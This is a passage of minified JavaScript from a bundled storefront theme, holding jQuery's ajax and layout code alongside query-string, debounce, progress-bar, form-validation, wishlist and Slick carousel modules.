f.data),!1===f.cache&&(r=r.replace(He,"$1"),p=(Pe.test(r)?"&":"?")+"_="+je.guid+++p),f.url=r+p),f.ifModified&&(T.lastModified[r]&&S.setRequestHeader("If-Modified-Since",T.lastModified[r]),T.etag[r]&&S.setRequestHeader("If-None-Match",T.etag[r])),(f.data&&f.hasContent&&!1!==f.contentType||e.contentType)&&S.setRequestHeader("Content-Type",f.contentType),S.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Ge+"; q=0.01":""):f.accepts["*"]),f.headers)S.setRequestHeader(d,f.headers[d]);if(f.beforeSend&&(!1===f.beforeSend.call(h,S,f)||c))return S.abort();if(k="abort",y.add(f.complete),S.done(f.success),S.fail(f.error),n=Xe(Ve,f,e,S)){if(S.readyState=1,u&&m.trigger("ajaxSend",[S,f]),c)return S;f.async&&0<f.timeout&&(s=o.setTimeout(function(){S.abort("timeout")},f.timeout));try{c=!1,n.send(w,C)}catch(t){if(c)throw t;C(-1,t)}}else C(-1,"No Transport");function C(t,e,a,l){var d,p,b,w,x,k=e;c||(c=!0,s&&o.clearTimeout(s),n=void 0,i=l||"",S.readyState=0<t?4:0,d=200<=t&&t<300||304===t,a&&(w=function(t,e,n){for(var o,r,i,a,s=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=t.mimeType||e.getResponseHeader("Content-Type"));if(o)for(r in s)if(s[r]&&s[r].test(o)){l.unshift(r);break}if(l[0]in n)i=l[0];else{for(r in n){if(!l[0]||t.converters[r+" "+l[0]]){i=r;break}a||(a=r)}i=i||a}if(i)return i!==l[0]&&l.unshift(i),n[i]}(f,S,a)),!d&&-1<T.inArray("script",f.dataTypes)&&T.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),w=function(t,e,n,o){var r,i,a,s,l,c={},u=t.dataTypes.slice();if(u[1])for(a in t.converters)c[a.toLowerCase()]=t.converters[a];for(i=u.shift();i;)if(t.responseFields[i]&&(n[t.responseFields[i]]=e),!l&&o&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=i,i=u.shift())if("*"===i)i=l;else if("*"!==l&&l!==i){if(!(a=c[l+" "+i]||c["* "+i]))for(r in c)if((s=r.split(" "))[1]===i&&(a=c[l+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[r]:!0!==c[r]&&(i=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+l+" to "+i}}}return{state:"success",data:e}}(f,w,S,d),d?(f.ifModified&&((x=S.getResponseHeader("Last-Modified"))&&(T.lastModified[r]=x),(x=S.getResponseHeader("etag"))&&(T.etag[r]=x)),204===t||"HEAD"===f.type?k="nocontent":304===t?k="notmodified":(k=w.state,p=w.data,d=!(b=w.error))):(b=k,!t&&k||(k="error",t<0&&(t=0))),S.status=t,S.statusText=(e||k)+"",d?g.resolveWith(h,[p,k,S]):g.rejectWith(h,[S,k,b]),S.statusCode(v),v=void 0,u&&m.trigger(d?"ajaxSuccess":"ajaxError",[S,f,d?p:b]),y.fireWith(h,[S,k]),u&&(m.trigger("ajaxComplete",[S,f]),--T.active||T.event.trigger("ajaxStop")))}return S},getJSON:function(t,e,n){return T.get(t,e,n,"json")},getScript:function(t,e){return T.get(t,void 0,e,"script")}}),T.each(["get","post"],function(t,e){T[e]=function(t,n,o,r){return y(n)&&(r=r||o,o=n,n=void 0),T.ajax(T.extend({url:t,type:e,dataType:r,data:n,success:o},T.isPlainObject(t)&&t))}}),T.ajaxPrefilter(function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")}),T._evalUrl=function(t,e,n){return T.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){T.globalEval(t,e,n)}})},T.fn.extend({wrapAll:function(t){var e;return this[0]&&(y(t)&&(t=t.call(this[0])),e=T(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return y(t)?this.each(function(e){T(this).wrapInner(t.call(this,e))}):this.each(function(){var e=T(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=y(t);return this.each(function(n){T(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){T(this).replaceWith(this.childNodes)}),this}}),T.expr.pseudos.hidden=function(t){return!T.expr.pseudos.visible(t)},T.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new o.XMLHttpRequest}catch(t){}};var Ze={0:200,1223:204},Je=T.ajaxSettings.xhr();g.cors=!!Je&&"withCredentials"in Je,g.ajax=Je=!!Je,T.ajaxTransport(function(t){var e,n;if(g.cors||Je&&!t.crossDomain)return{send:function(r,i){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)s.setRequestHeader(a,r[a]);e=function(t){return function(){e&&(e=n=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===t?s.abort():"error"===t?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Ze[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=e(),n=s.onerror=s.ontimeout=e("error"),void 0!==s.onabort?s.onabort=n:s.onreadystatechange=function(){4===s.readyState&&o.setTimeout(function(){e&&n()})},e=e("abort");try{s.send(t.hasContent&&t.data||null)}catch(r){if(e)throw r}},abort:function(){e&&e()}}}),T.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return T.globalEval(t),t}}}),T.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),T.ajaxTransport("script",function(t){var e,n;if(t.crossDomain||t.scriptAttrs)return{send:function(o,r){e=T("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&r("error"===t.type?404:200,t.type)}),b.head.appendChild(e[0])},abort:function(){n&&n()}}});var tn,en=[],nn=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=en.pop()||T.expando+"_"+je.guid++;return this[t]=!0,t}}),T.ajaxPrefilter("json jsonp",function(t,e,n){var r,i,a,s=!1!==t.jsonp&&(nn.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&nn.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=y(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(nn,"$1"+r):!1!==t.jsonp&&(t.url+=(Pe.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return a||T.error(r+" was not called"),a[0]},t.dataTypes[0]="json",i=o[r],o[r]=function(){a=arguments},n.always(function(){void 0===i?T(o).removeProp(r):o[r]=i,t[r]&&(t.jsonpCallback=e.jsonpCallback,en.push(r)),a&&y(i)&&i(a[0]),a=i=void 0}),"script"}),g.createHTMLDocument=((tn=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===tn.childNodes.length),T.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(g.createHTMLDocument?((o=(e=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,e.head.appendChild(o)):e=b),i=!n&&[],(r=B.exec(t))?[e.createElement(r[1])]:(r=Pt([t],e,i),i&&i.length&&T(i).remove(),T.merge([],r.childNodes)));var o,r,i},T.fn.load=function(t,e,n){var o,r,i,a=this,s=t.indexOf(" ");return-1<s&&(o=Te(t.slice(s)),t=t.slice(0,s)),y(e)?(n=e,e=void 0):e&&"object"==typeof e&&(r="POST"),0<a.length&&T.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done(function(t){i=arguments,a.html(o?T("<div>").append(T.parseHTML(t)).find(o):t)}).always(n&&function(t,e){a.each(function(){n.apply(this,i||[t.responseText,e,t])})}),this},T.expr.pseudos.animated=function(t){return T.grep(T.timers,function(e){return t===e.elem}).length},T.offset={setOffset:function(t,e,n){var o,r,i,a,s,l,c=T.css(t,"position"),u=T(t),d={};"static"===c&&(t.style.position="relative"),s=u.offset(),i=T.css(t,"top"),l=T.css(t,"left"),("absolute"===c||"fixed"===c)&&-1<(i+l).indexOf("auto")?(a=(o=u.position()).top,r=o.left):(a=parseFloat(i)||0,r=parseFloat(l)||0),y(e)&&(e=e.call(t,n,T.extend({},s))),null!=e.top&&(d.top=e.top-s.top+a),null!=e.left&&(d.left=e.left-s.left+r),"using"in e?e.using.call(t,d):u.css(d)}},T.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){T.offset.setOffset(this,t,e)});var e,n,o=this[0];return o?o.getClientRects().length?(e=o.getBoundingClientRect(),n=o.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,o=this[0],r={top:0,left:0};if("fixed"===T.css(o,"position"))e=o.getBoundingClientRect();else{for(e=this.offset(),n=o.ownerDocument,t=o.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===T.css(t,"position");)t=t.parentNode;t&&t!==o&&1===t.nodeType&&((r=T(t).offset()).top+=T.css(t,"borderTopWidth",!0),r.left+=T.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-T.css(o,"marginTop",!0),left:e.left-r.left-T.css(o,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===T.css(t,"position");)t=t.offsetParent;return t||mt})}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;T.fn[t]=function(o){return tt(this,function(t,o,r){var i;if(v(t)?i=t:9===t.nodeType&&(i=t.defaultView),void 0===r)return i?i[e]:t[o];i?i.scrollTo(n?i.pageXOffset:r,n?r:i.pageYOffset):t[o]=r},t,o,arguments.length)}}),T.each(["top","left"],function(t,e){T.cssHooks[e]=Zt(g.pixelPosition,function(t,n){if(n)return n=Kt(t,e),Vt.test(n)?T(t).position()[e]+"px":n})}),T.each({Height:"height",Width:"width"},function(t,e){T.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,o){T.fn[o]=function(r,i){var a=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===i?"margin":"border");return tt(this,function(e,n,r){var i;return v(e)?0===o.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+t],i["scroll"+t],e.body["offset"+t],i["offset"+t],i["client"+t])):void 0===r?T.css(e,n,s):T.style(e,n,r,s)},e,a?r:void 0,a)}})}),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){T.fn[e]=function(t){return this.on(e,t)}}),T.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,o){return this.on(e,t,n,o)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){T.fn[e]=function(t,n){return 0<arguments.length?this.on(e,null,t,n):this.trigger(e)}});var on=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;T.proxy=function(t,e){var n,o,r;if("string"==typeof e&&(n=t[e],e=t,t=n),y(t))return o=s.call(arguments,2),(r=function(){return t.apply(e||this,o.concat(s.call(arguments)))}).guid=t.guid=t.guid||T.guid++,r},T.holdReady=function(t){t?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=_,T.isFunction=y,T.isWindow=v,T.camelCase=rt,T.type=k,T.now=Date.now,T.isNumeric=function(t){var e=T.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},T.trim=function(t){return null==t?"":(t+"").replace(on,"$1")},void 0===(n=function(){return T}.apply(e,[]))||(t.exports=n);var rn=o.jQuery,an=o.$;return T.noConflict=function(t){return o.$===T&&(o.$=an),t&&o.jQuery===T&&(o.jQuery=rn),T},void 0===r&&(o.jQuery=o.$=T),T})},34840(t,e,n){var o="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;t.exports=o},35345(t){"use strict";t.exports=URIError},35529(t,e,n){var o=n(39344),r=n(28879),i=n(55527);t.exports=function(t){return"function"!=typeof t.constructor||i(t)?{}:o(r(t))}},36556(t,e,n){"use strict";var o=n(70453),r=n(73126),i=r([o("%String.prototype.indexOf%")]);t.exports=function(t,e){var n=o(t,!!e);return"function"==typeof n&&i(t,".prototype.")>-1?r([n]):n}},36800(t){t.exports=function(){return!1}},37167(t){t.exports=function(){return!1}},37217(t,e,n){var o=n(63702),r=n(70080),i=n(24739),a=n(48655),s=n(31175);function l(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var o=t[e];this.set(o[0],o[1])}}l.prototype.clear=o,l.prototype.delete=r,l.prototype.get=i,l.prototype.has=a,l.prototype.set=s,t.exports=l},37241(t){t.exports=function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}},37720(t,e,n){"use strict";var o=n(74765),r=n(920),i=Object.prototype.hasOwnProperty,a=Array.isArray,s=r(),l=function(t,e){return s.set(t,e),t},c=function(t){return s.has(t)},u=function(t){return s.get(t)},d=function(t,e){s.set(t,e)},p=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}(),f=function(t,e){for(var n=e&&e.plainObjects?{__proto__:null}:{},o=0;o<t.length;++o)void 0!==t[o]&&(n[o]=t[o]);return n},h=1024;t.exports={arrayToObject:f,assign:function(t,e){return Object.keys(e).reduce(function(t,n){return t[n]=e[n],t},t)},combine:function(t,e,n,o){if(c(t)){var r=u(t)+1;return t[r]=e,d(t,r),t}var i=[].concat(t,e);return i.length>n?l(f(i,{plainObjects:o}),i.length-1):i},compact:function(t){for(var e=[{obj:{o:t},prop:"o"}],n=[],o=0;o<e.length;++o)for(var r=e[o],i=r.obj[r.prop],s=Object.keys(i),l=0;l<s.length;++l){var c=s[l],u=i[c];"object"==typeof u&&null!==u&&-1===n.indexOf(u)&&(e.push({obj:i,prop:c}),n.push(u))}return function(t){for(;t.length>1;){var e=t.pop(),n=e.obj[e.prop];if(a(n)){for(var o=[],r=0;r<n.length;++r)void 0!==n[r]&&o.push(n[r]);e.obj[e.prop]=o}}}(e),t},decode:function(t,e,n){var o=t.replace(/\+/g," ");if("iso-8859-1"===n)return o.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(o)}catch(t){return o}},encode:function(t,e,n,r,i){if(0===t.length)return t;var a=t;if("symbol"==typeof t?a=Symbol.prototype.toString.call(t):"string"!=typeof t&&(a=String(t)),"iso-8859-1"===n)return escape(a).replace(/%u[0-9a-f]{4}/gi,function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"});for(var s="",l=0;l<a.length;l+=h){for(var c=a.length>=h?a.slice(l,l+h):a,u=[],d=0;d<c.length;++d){var f=c.charCodeAt(d);45===f||46===f||95===f||126===f||f>=48&&f<=57||f>=65&&f<=90||f>=97&&f<=122||i===o.RFC1738&&(40===f||41===f)?u[u.length]=c.charAt(d):f<128?u[u.length]=p[f]:f<2048?u[u.length]=p[192|f>>6]+p[128|63&f]:f<55296||f>=57344?u[u.length]=p[224|f>>12]+p[128|f>>6&63]+p[128|63&f]:(d+=1,f=65536+((1023&f)<<10|1023&c.charCodeAt(d)),u[u.length]=p[240|f>>18]+p[128|f>>12&63]+p[128|f>>6&63]+p[128|63&f])}s+=u.join("")}return s},isBuffer:function(t){return!(!t||"object"!=typeof t||!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t)))},isOverflow:c,isRegExp:function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},maybeMap:function(t,e){if(a(t)){for(var n=[],o=0;o<t.length;o+=1)n.push(e(t[o]));return n}return e(t)},merge:function t(e,n,o){if(!n)return e;if("object"!=typeof n&&"function"!=typeof n){if(a(e))e.push(n);else{if(!e||"object"!=typeof e)return[e,n];if(c(e)){var r=u(e)+1;e[r]=n,d(e,r)}else(o&&(o.plainObjects||o.allowPrototypes)||!i.call(Object.prototype,n))&&(e[n]=!0)}return e}if(!e||"object"!=typeof e){if(c(n)){for(var s=Object.keys(n),p=o&&o.plainObjects?{__proto__:null,0:e}:{0:e},h=0;h<s.length;h++)p[parseInt(s[h],10)+1]=n[s[h]];return l(p,u(n)+1)}return[e].concat(n)}var m=e;return a(e)&&!a(n)&&(m=f(e,o)),a(e)&&a(n)?(n.forEach(function(n,r){if(i.call(e,r)){var a=e[r];a&&"object"==typeof a&&n&&"object"==typeof n?e[r]=t(a,n,o):e.push(n)}else e[r]=n}),e):Object.keys(n).reduce(function(e,r){var a=n[r];return i.call(e,r)?e[r]=t(e[r],a,o):e[r]=a,e},m)}}},38221(t,e,n){var o=n(23805),r=n(10124),i=n(99374),a=Math.max,s=Math.min;t.exports=function(t,e,n){var l,c,u,d,p,f,h=0,m=!1,g=!1,y=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function v(e){var n=l,o=c;return l=c=void 0,h=e,d=t.apply(o,n)}function b(t){var n=t-f;return void 0===f||n>=e||n<0||g&&t-h>=u}function w(){var t=r();if(b(t))return x(t);p=setTimeout(w,function(t){var n=e-(t-f);return g?s(n,u-(t-h)):n}(t))}function x(t){return p=void 0,y&&l?v(t):(l=c=void 0,d)}function k(){var t=r(),n=b(t);if(l=arguments,c=this,f=t,n){if(void 0===p)return function(t){return h=t,p=setTimeout(w,e),m?v(t):d}(f);if(g)return clearTimeout(p),p=setTimeout(w,e),v(f)}return void 0===p&&(p=setTimeout(w,e)),d}return e=i(e)||0,o(n)&&(m=!!n.leading,u=(g="maxWait"in n)?a(i(n.maxWait)||0,e):u,y="trailing"in n?!!n.trailing:y),k.cancel=function(){void 0!==p&&clearTimeout(p),h=0,l=f=c=p=void 0},k.flush=function(){return void 0===p?d:x(r())},k}},38440(t){t.exports=function(){return!1}},39344(t,e,n){var o=n(23805),r=Object.create,i=function(){function t(){}return function(e){if(!o(e))return{};if(r)return r(e);t.prototype=e;var n=new t;return t.prototype=void 0,n}}();t.exports=i},40346(t){t.exports=function(t){return null!=t&&"object"==typeof t}},41237(t){"use strict";t.exports=EvalError},41333(t){"use strict";t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),n=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;for(var o in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var r=Object.getOwnPropertySymbols(t);if(1!==r.length||r[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(t,e);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},41582(t,e,n){"use strict";n.d(e,{A:()=>l});var o=n(90574),r=n.n(o),i=n(11741),a=n.n(i),s=n(33270);r().classes.errorClass="form-field--error",r().classes.successClass="form-field--success",r().classes.errorMessageClass="form-inlineMessage",r().checkFunctions["min-max"]=function(t,e){return function(n){var o=parseFloat(s(t).val()),r=parseFloat(s(e).val());return r>o||a()(r)||a()(o)?n(!0):n(!1)}};const l=r()},42634(){},43346(t,e,n){t.exports=n(54664)},43360(t,e,n){var o=n(93243);t.exports=function(t,e,n){"__proto__"==e&&o?o(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}},43838(t,e,n){var o=n(21791),r=n(37241);t.exports=function(t,e){return t&&o(e,r(e),t)}},43923(t,e,n){var o=n(33270);o.fn.toggleOption=function(t){var e,n,r=o(this).closest("select");r.is(":disabled")?n=(e=r).data("linkedSelectElement"):(n=r,(e=r.data("linkedSelectElement"))||(e=o("<select>").prop("disabled",!0).hide().attr("name",r.attr("name")).addClass(r.attr("class")).data("linkedSelectElement",n).insertAfter(n),n.data("linkedSelectElement",e)));var i=n.find("option:selected");if(r.is(":disabled")&&t){var a=this.data("index"),s=n.find("option").eq(a);s.length?this.insertBefore(s):o(this).appendTo(n)}else r.is(":disabled")||t||(this.data("index",r.find("option").index(this)),o(this).prependTo(e));i.prop("selected",!0)}},46818(t,e,n){"use strict";n.d(e,{A:()=>u}),n(85026),n(94311),n(27151),n(86515);var o=n(87838),r=n(33270);function i(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,a(o.key),o)}}function a(t){var e=function(t){if("object"!=typeof t||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==typeof e?e:e+""}var s="revealClose",l="[data-"+s+"]",c=function(){function t(t){this.$button=t,this.modalId=t.data(s),this.onClick=this.onClick.bind(this),this.bindEvents()}var e,n,o=t.prototype;return o.bindEvents=function(){this.$button.on("click",this.onClick)},o.unbindEvents=function(){this.$button.off("click",this.onClick)},o.onClick=function(t){var e=this.modal;e&&(t.preventDefault(),e.close())},e=t,(n=[{key:"modal",get:function(){return(this.modalId?r("#"+this.modalId):this.$button.parents("[data-reveal]").eq(0)).data("modalInstance")}}])&&i(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),e}();function u(t){t.foundation({dropdown:{active_class:"is-open"},reveal:{bg_class:"modal-background",dismiss_modal_class:"modal-close",close_on_background_click:!0},tab:{active_class:"is-active"}}),(0,o.Ay)("[data-reveal]",{$context:t}),function(t,e){void 0===t&&(t=l),void 0===e&&(e={}),r(t,e.$context).map(function(t,e){var n=r(e),o=s+"Instance",i=n.data(o);if(i instanceof c)return i;var a=new c(n);return n.data(o,a),a}).toArray()}("[data-reveal-close]",{$context:t})}},47119(t){"use strict";t.exports="undefined"!=typeof Reflect&&Reflect&&Reflect.apply},48648(t){"use strict";t.exports="undefined"!=typeof Reflect&&Reflect.getPrototypeOf||null},48655(t,e,n){var o=n(26025);t.exports=function(t){return o(this.__data__,t)>-1}},48735(t){!function(){"use strict";var e=".nanobar{width:100%;height:4px;z-index:9999;top:0}.bar{width:0;height:100%;transition:height .3s;background:#000}";function n(t,e){t.classList?t.classList.add(e):t.className+=" "+e}t.exports=function(t){t=t||{};var o,r=document.createElement("div"),i={el:r,go:function(t){o(t),100===t&&s()}};function a(t){r.removeChild(t)}function s(){var t=function(t){var e=document.createElement("div"),o=0,r=0,i=0,a={el:e,go:c};function s(){var n=o-r;n<.1&&n>-.1?(l(r),i=0,100===o&&(e.style.height=0,setTimeout(function(){t(e)},300))):(l(o-n/4),setTimeout(c,16))}function l(t){o=t,e.style.width=o+"%"}function c(t){t>=0?(r=t,i||(i=1,s())):i&&s()}return n(e,"bar"),a}(a);r.appendChild(t.el),o=t.go}return function(){var t=document.getElementById("nanobarcss");if(null===t){if((t=document.createElement("style")).type="text/css",t.id="nanobarcss",document.head.insertBefore(t,document.head.firstChild),!t.styleSheet)return t.appendChild(document.createTextNode(e));t.styleSheet.cssText=e}}(),n(r,"nanobar"),t.id&&(r.id=t.id),t.classname&&n(r,t.classname),t.target?(r.style.position="relative",t.target.insertBefore(r,t.target.firstChild)):(r.style.position="fixed",document.getElementsByTagName("body")[0].appendChild(r)),s(),i}}()},48948(t,e,n){var o=n(21791),r=n(86375);t.exports=function(t,e){return o(t,r(t),e)}},50002(t,e,n){var o=n(74335)(Object.keys,Object);t.exports=o},54512(t,e,n){"use strict";n.r(e),n.d(e,{default:()=>s}),n(85026),n(27151);var o=n(41582),r=n(91238),i=n(33270);function a(t,e){return a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},a(t,e)}var s=function(t){function e(e){var n;return(n=t.call(this,e)||this).options={template:"account/add-wishlist"},n||function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(n)}var n,r;r=t,(n=e).prototype=Object.create(r.prototype),n.prototype.constructor=n,a(n,r);var s=e.prototype;return s.wishlistDeleteConfirm=function(){var t=this;i("body").on("click","[data-wishlist-delete]",function(e){if(window.confirm(t.context.wishlistDelete))return!0;e.preventDefault()})},s.registerAddWishListValidation=function(t){var e=this;this.addWishlistValidator=(0,o.A)({submit:'.wishlist-form input[type="submit"]'}),this.addWishlistValidator.add([{selector:'.wishlist-form input[name="wishlistname"]',validate:function(t,e){t(e.length>0)},errorMessage:"You must enter a wishlist name."}]),t.on("submit",function(t){e.addWishlistValidator.performCheck(),e.addWishlistValidator.areAll("valid")||t.preventDefault()})},s.onReady=function(){var t=i(".wishlist-form");t.length&&this.registerAddWishListValidation(t),this.wishlistDeleteConfirm()},e}(r.A)},54664(t,e,n){var o=n(21791),r=n(20999),i=n(37241),a=r(function(t,e){o(e,i(e),t)});t.exports=a},55373(t,e,n){"use strict";var o=n(98636),r=n(62642),i=n(74765);t.exports={formats:i,parse:r,stringify:o}},55527(t){t.exports=function(){return!1}},55969(t,e,n){var o,r,i;!function(){"use strict";r=[n(33270)],o=function(t){var e=window.Slick||{};(e=function(){var e=0;return function(n,o){var r,i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(n),appendDots:t(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,n){return t('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=t(n),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,r=t(n).data("slick")||{},i.options=t.extend({},i.defaults,o,r),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=t.proxy(i.autoPlay,i),i.autoPlayClear=t.proxy(i.autoPlayClear,i),i.autoPlayIterator=t.proxy(i.autoPlayIterator,i),i.changeSlide=t.proxy(i.changeSlide,i),i.clickHandler=t.proxy(i.clickHandler,i),i.selectHandler=t.proxy(i.selectHandler,i),i.setPosition=t.proxy(i.setPosition,i),i.swipeHandler=t.proxy(i.swipeHandler,i),i.dragHandler=t.proxy(i.dragHandler,i),i.keyHandler=t.proxy(i.keyHandler,i),i.instanceUid=e++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,n,o){var r=this;if("boolean"==typeof n)o=n,n=null;else 